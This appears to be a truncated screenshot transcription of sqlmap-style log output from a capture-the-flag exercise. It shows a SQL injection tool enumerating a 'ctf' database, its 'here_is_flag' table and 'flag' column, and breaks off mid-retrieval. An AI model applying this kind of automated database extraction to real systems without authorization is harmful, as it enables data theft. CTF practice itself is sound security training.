 5:27:14] [WARNING] running in a single-thread mode. Please consider usage of option '--t
ter data retrieval
5:27:14] [INFO] retrieved: ctf
5:27:20] [INFO] fetching tables for database: 'ctf'
5:27:20] [INFO] fetching number of tables for database 'ctf'
5:27:20] [INFO] retrieved: 2
5:27:22] [INFO] retrieved: grades
5:27:27] [INFO] retrieved: here_is_flag
5:27:38] [INFO] fetching columns for table 'here_is_flag' in database 'ctf'
5:27:38] [INFO] retrieved: 1
5:27:40] [INFO] retrieved: flag
5:27:47] [INFO] fetching entries for table 'here_is_flag' in database 'ctf'
5:27:47] [INFO] fetching number of entries for table 'here_is_flag' in database 'ctf'
5:27:47] [INFO] retrieved: 1
5:27:49] [INFO] retrieved: f